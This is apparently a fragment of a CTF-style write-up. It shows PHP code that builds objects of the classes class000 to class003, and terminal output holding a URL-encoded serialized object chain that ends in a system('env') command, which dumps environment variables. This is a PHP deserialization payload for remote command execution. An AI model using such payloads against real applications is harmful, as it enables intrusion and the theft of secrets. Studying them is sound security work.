 30
31 $A=new class000();
32
33 $B=new class001();
34
35 $C=new class002();
36
37 $D=new class003();
38
问题 输出 调试控制台 终端 端口 Code
PS C:\Users\csdd> php "d:\qq下载\1.php"
O%3A8%3A%22class000%22%3A2%3A%7Bs%3A7%3A%22payl0ad%22%3Bi%3A1%3Bs%3A4%3A%22what%22%3BO%3A8%3A%22class001%22%3A2%3A%7Bs%3A7%3A%22payl0ad%22
%3Bs%3A9%3A%22dangerous%22%3Bs%3A1%3A%22a%22%3BO%3A8%3A%22class002%22%3A1%3A%7Bs%3A3%3A%22sec%22%3BO%3A8%3A%22class003%22%3A1%3A%7Bs%3A5%3
A%22mystr%22%3Bs%3A14%3A%22system%28%27env%27%29%3B%22%3B%7D%7D%7D%7D
PS C:\Users\csdd>